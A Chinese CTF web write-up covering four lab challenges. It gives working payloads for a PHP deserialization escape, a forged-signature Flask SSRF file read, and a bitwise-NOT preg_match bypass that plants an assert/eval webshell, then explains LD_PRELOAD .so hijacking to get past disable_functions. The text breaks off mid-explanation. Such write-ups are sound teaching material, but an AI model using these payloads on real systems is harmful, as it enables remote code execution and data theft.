渗透测试练习题解析 5(CTF web)



1、[安洵杯 2019]easy_serialize_php 1

考点:PHP 反序列化逃逸 + 变量覆盖

【代码审计】

通过 GET 的方式获取参数 f 的值,传递给变量 function

定义一个过滤函数,过滤掉特定字符(用空字符替换)

下面的代码其实没什么用,应该是干扰,对做题没影响

![]()

extract () 函数从数组中将变量导入到当前的符号表。

该函数使用数组键名作为变量名,使用数组键值作为变量值。针对数组中的每个元素,将在当前符号表中创建对应的一个变量。该函数存在变量覆盖漏洞,我们只需要从新传递变量的值就可以将原来的覆盖掉。

变量覆盖漏洞_extract变量覆盖漏洞-CSDN博客

这里就是我们刚进去的页面,当 $function 为空值的时候输出该跳转链接

通过 img_path 的值来为 $_SESSION['img'] 传递指定的值,加上 $_SESSION['img'] 在 extract () 后面,导致我们无法直接为其赋值

![]()



对 $_SESSION 进行序列化然后再进行敏感字符过滤,这会导致反序列化逃逸

代码通过判断参数 f 的值来输出指定文件,当 f=highlight_file 就输出 index.php 文件的内容到页面,其他的一样



根据代码的提示,我们构造 f=phpinfo ,然后寻找敏感信息,最终找到一个文件名,猜测 flag 应该在其中

值得注意的是



如果 f=show_image ,那么就会对前面序列化的字符串进行反序列化,然后再进过一次 base64 解码,高亮解码后的文件

【解题思路】

经过前面代码的分析,解题思路就有了。

序列化的时候是对下面三个变量同时序列化的

$_SESSION["user"] = 'guest';$_SESSION['function'] = $function;$_SESSION['img']=base64_encode('guest_img.png');而前两个变量是可以通过变量覆盖漏洞进行修改的

$_SESSION["user"] = 'guest';$_SESSION['function'] = $function;由于该题对字符串过滤是先序列化再过滤再反序列化,存在反序列化逃逸,我们可以通过对前两个变量的构造从而实现对 img 的赋值





正常情况下来讲,该代码序列化的过程

<?php

$_SESSION["user"] = 'guest';

$_SESSION['function'] = 'show_image';

$_SESSION['img'] = 'guest_img.php';echo serialize($_SESSION);?>a:3:{s:4:"user";s:5:"guest";s:8:"function";s:10:"show_image";s:3:"img";s:13:"guest_img.php";}我们需要把 img 的值改成 d0g3_f1ag.php 经过 base64 编码后的字符串,因为在高亮函数数会经过一次解码所以传进去的必须提前编码好

d0g3_f1ag.php ----- base64 -----> ZDBnM19mMWFnLnBocA==

我们修改一下$_SESSION['function']、$_SESSION['img'] 的值【注意:这里只是为构造 payload 而测试的,并不是直接改题目中 $_SESSION['img'] 的值,那个是改不了的】

(变量值写 a 只是为了方便计算)

<?php

$_SESSION["user"] = 'guest';

$_SESSION['function'] = 'a';

$_SESSION['img'] = 'ZDBnM19mMWFnLnBocA==';echo serialize($_SESSION);?>a:3:{s:4:"user";s:5:"guest";s:8:"function";s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

反序列化逃逸,如果经过过滤后,键值的字符减少了(但是原本长度是不会变的),他就会向后读取对应的字符数补到和原长度一样,我们截取这么一段

a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

<?php

$_SESSION["user"] = 'flagflagflagflagflagflag';

$_SESSION['function'] = 'a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';

$_SESSION['img'] = 'ZDBnM19mMWFnLnBocA==';echo serialize($_SESSION);?>序列化后

a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:42:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}经过过滤,flag 全部被过滤掉,先后取 24 为补足长度,所以 ";s:8:"function";s:42:"a 就变成了 user 的值,";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";} 在花括号外面,会被忽略掉

a:3:{s:4:"user";s:24:"";s:8:"function";s:42:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

但是这样只有两个键值对,而代码要满足三个,所以我们自己再补一个键值对

payload:

a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"cc";s:1:"1";}

接下来就构造获取 flag 的 payload

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"cc";s:1:"1";}

然后查看网页源代码

把 /d0g3_fllllllag 进行 base64 加密一下(L2QwZzNfZmxsbGxsbGFn),套进前面的 payload 中,继续

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"cc";s:1:"1";}

【拓展】

反序列化逃逸分为两种

①、关键词数增加

例如:from -> where (数量由 4 到了 5)

②、关键词数减少

例如:将一些关键词替换成空格,那词数就减少了(本体属于这种)

第一种逃逸方法:构造多个关键字

第二种逃逸方法:

1、值逃逸:需要两个连续的键值对,由第一个的值覆盖第二个的键,这样第二个值就逃逸出去了,单独作为一个键值对

2、键逃逸:只需要一个键值对,我们直接构造会被过滤的键,这样值的一部分充当键,剩下的一部分作为单独键值对

2、[ASIS 2019]Unicorn shop 1



考点:Unicode转换









进入靶场,我按照提示输入信息:

错误提示:只允许输入一个字符

什么意思,没太明白,我们查看一下页面源代码

访问发现没什么,还是同样的界面

翻译一下

那么随便输入一个字符看看

分析到这里我就做不出来了,后来看了别人的 wp

这些都能成功,好像只有第四个商品可以购买,且价格只要大于千位即可,用字符来替代

3、[De1CTF 2019]SSRF Me 1

考点:Python 代码审计

【代码审计】

#! /usr/bin/env python

#encoding=utf-8

from flask import Flask # flask 框架

from flask import request

import socket # socket 模块可以创建套接字

import hashlib # 算法模块

import urllib # python爬虫库,网络请求模块

import sys # sys 模块主要负责与 Python 解释器进行交互,该模块提供了一系列用于控制 Python 运行环境的函数和变量

import os # os 模块主要负责与操作系统进行交互

import json # 专门处理 json 格式的模块reload(sys) # reload()函数将以前导入过的模块再加载一次

sys.setdefaultencoding('latin1') # 设置默认编码为 latin1 字符集app = Flask(__name__)secert_key = os.urandom(16) # 生成随机加密字符,参数表示需要生成的随机字节串的长度。生成的随机字节串会以二进制形式返回。class Task:def __init__(self, action, param, sign, ip):self.action = actionself.param = paramself.sign = signself.sandbox = md5(ip)if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addros.mkdir(self.sandbox) # 不存在的话就创建def Exec(self):result = {} # 字典result['code'] = 500 # 令键 code 的值为 500if (self.checkSign()): # 检查签名# 由下面代码可以猜测 self.action 的值为 :scanread | readsacnif "scan" in self.action:tmpfile = open("./%s/result.txt" % self.sandbox, 'w')resp = scan(self.param) # 保存 scan 返回的 flag.txt 中的数据# 判断是否超时if (resp == "Connection Timeout"):result['data'] = respelse:print(resp)tmpfile.write(resp) # 将 flag.txt 中的数据写入 result.txt 文件中tmpfile.close() # 关闭文件result['code'] = 200if "read" in self.action:f = open("./%s/result.txt" % self.sandbox, 'r')result['code'] = 200result['data'] = f.read() # 把 result.txt 中的数据读取出来保存到字典中if result['code'] == 500:result['data'] = "Action Error"else:result['code'] = 500result['msg'] = "Sign Error"return resultdef checkSign(self):if (getSign(self.action, self.param) == self.sign):return Trueelse:return False# generate Sign For Action Scan.

# 三个路由的执行是通过 URL 来判断的,没有参数的话执行 index() 获取源码

# 根据目录下文件的不同执行不同的路由

# 题目提示给出:flag is in ./flag.txt

@app.route("/geneSign", methods=['GET', 'POST'])

def geneSign():# unquote 对 URL 进行解码;quote 对字符串进行 URL 编码# request.args.get 获取地址中的参数(键 param)param = urllib.unquote(request.args.get("param", ""))action = "scan"# 键获取的 param 和 action 传入 getSignreturn getSign(action, param)

# 该函数给我们返回的是 secert_key + param + action 的 MD5 值

# 通过这个路由可以构造 payload : /geneSign?param=flag.txt 得到:d36e748ebd776f0bf1f7b4f131f91ca2@app.route('/De1ta',methods=['GET','POST'])

def challenge():# 获取 cookie 中 action 字段的值action = urllib.unquote(request.cookies.get("action"))# 获取地址中 param 参数的值param = urllib.unquote(request.args.get("param", ""))# 获取 cookie 中 sign 字段的值sign = urllib.unquote(request.cookies.get("sign"))# 表示发出请求的远程主机的 IP 地址,remote_addr代表客户端的IP,但它的值不是由客户端提供的,而是服务端根据客户端的ip指定的ip = request.remote_addr# 把参数 param 的值传给 waf()函数if(waf(param)):return "No Hacker!!!!"#创建实例化对象 tasktask = Task(action, param, sign, ip)return json.dumps(task.Exec())@app.route('/')

def index():return open("code.txt","r").read()def scan(param):socket.setdefaulttimeout(1) # 设置超时时间try:return urllib.urlopen(param).read()[:50] # 读取 flag.txt 中的数据except:return "Connection Timeout"def getSign(action, param):# 根据前面的函数,传过来的 action == “scan" , param 为地址中 param 参数的值# 由于在 Exec 中要检测签名,而 scan 作为默认值传过来,所以 read 我们要自己加上去才能满足条件# param=flag.txtread,拼接起来就是 secert_key + flag.txtreadscanreturn hashlib.md5(secert_key + param + action).hexdigest()def md5(content):# 对 content 进行 md5 加密,结果以十六进制的形式返回【digest :表示二进制形式】return hashlib.md5(content).hexdigest()def waf(param):# 去除 param 值两边的空格,然后大写转小写check=param.strip().lower()# startswith 判断字符串是否以指定字符串开头if check.startswith("gopher") or check.startswith("file"):return Trueelse:return Falseif __name__ == '__main__':app.debug = False# 通过 run()方法启用本地开发服务器app.run(host='0.0.0.0')# 解题思路:

# 方法一:字符串拼接

# 由类方法 Exec 可知,我们要做的是绕过 self.checkSign() 只有绕过了才能顺利进入

# 由 checkSign() 我们定位到 getSign 函数,最终的 MD5 值我们只需要通过 geneSign() 构造 payload 即可获取到

# payload1:/geneSign?param=flag.txtread => 1b49e5550464c8d432c4eddae4376413 ,这个就是我们 getSign 的值

# 而 self.sign 的值是通过 cookie 传递的,所以我们构造 payload2:进入/De1ta?param=flag.txt页面,令 Cookie:sign=1b49e5550464c8d432c4eddae4376413;action=readscan



4、[极客大挑战 2019]RCE ME 1

考点:代码审计 + 取反绕过 preg_match() + 劫持 SO + RCE



进入靶场,需要代码审计

发现两个敏感的关键字:preg_match() 、eval()

preg_match() :执行正则匹配表达式

eval() :eval()函数把括号里面内容按照php代码处理

审计代码,要求我们输入的参数 code 不能大于 40 字节,且要绕过正则匹配才可以执行 eval,我们的目的就是要执行 eval,因为该函数可以把它的参数当成 PHP 代码执行

发现正则过滤了大小写字母以及数字,这里可以利用 url 编码取反绕过,或者异或绕过

url 编码取反绕过

<?php$s = 'phpinfo';

echo urlencode(~$s);?>urlencode 的参数中 ~ 表示取反的意思

这里的 ~ 和 ! 有所不同,~ 是按位取反,!是逻辑取反(即真为假,假为真)

运行结果

%8F%97%8F%96%91%99%90我们在 url 中传入的参数,在服务器后端会进行 url 解码,由于该字符是取反过后的结果,所以直接解码后会成为不可打印的字符,从而绕过正则

这里推荐末初师傅的一篇文章:

浅谈PHP代码执行中出现过滤限制的绕过执行方法_php过滤绕过-CSDN博客

构造 payload:

?code=(~%8F%97%8F%96%91%99%90)();解析:

这里的 %8F%97%8F%96%91%99%90 需要再取一次反,因为在编码的时候取了一次反,在 url 中再取一次,服务器进行 url 解码的时候才能解成 phpinfo ,而括号最后的 (); 是 phpinfo(); 的 ();,只不过这个括号没进行编码,所以要拼接上去



经过一番搜索里面并没有我们要的 flag ,但是发现了一个关键的东西

disable_functions 是 php.ini 中的一个设置选项。相当于一个黑名单,可以用来设置 PHP 环境禁止使用某些函数,通常是网站管理员为了安全起见,用来禁用某些危险的命令执行函数等。

还查看了一下 PHP 的版本



通过一句话木马来获取 shell

通过 phpinfo 可以发现 PHP 的版本为 7.0 且 disable_functions 没有过滤掉 assert() ,在 PHP 7.0 版本中,assert() 有个特点:如果参数是字符串,将解释为 PHP 代码,并通过 eval() 执行。

由于 eval 属于 PHP 语法构造的一部分,eval()是一个语言构造器,不能被可变函数调用,所以不能通过变量函数的形式来调用,因为当前版本为 7.0,所以我们可以用 assert 来替代 eval

格式:

(assert)(eval($_POST["test"]))动态调用函数时的命令执行对于eval()和assert()的执行问题_cannot call assert() with string argument dynamica-CSDN博客

更详细的话看这篇

关于一句话中使用的assert和eval - Article_kelp - 博客园 (cnblogs.com)

<?php$a='assert';$b=urlencode(~$a);echo $b;echo "<br>";$c='(eval($_POST["test"]))';$d=urlencode(~$c);echo $d;?>

构造 payload

?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%DD%8B%9A%8C%8B%DD%A2%D6%D6);



发现 flag ,但是读取不了,应该要用到 readflag 这个文件

通过看其他师傅的文章,本地有预期解和非预期解

预期解:劫持 SO

利用 LD_PRELOAD + putenv 打组合拳

1、 LD_PRELOAD :这个环境变量指定路径的文件,会在其他文件被调用前,最先被调用

深入分析 LD_PRELOAD-CSDN博客

2、putenv 可以设置环境变量,添加 setting 到服务器环境变量,该环境变量仅存在于当前请求期间,在请求结束时会回复到初始状态

putenv 函数解析

这里我说一下劫持 SO 的原理:

在 Unix 操作系统中,程序运行时会按照一定的规则顺序去查找依赖的动态链接库,当查找到指定的 so 文件时,动态链接器会将程序所依赖的共享对象进行装载和初始化,至于为何可以使用 so 文件进行函数劫持,这与 Linux 的特性有关,两个 so 文件定义了同名函数,程序在调用该函数时,会调用先加载的 so 中的函数,后加载的将会被屏蔽掉。所以要实现劫持就要时我们上传的恶意程序先执行。

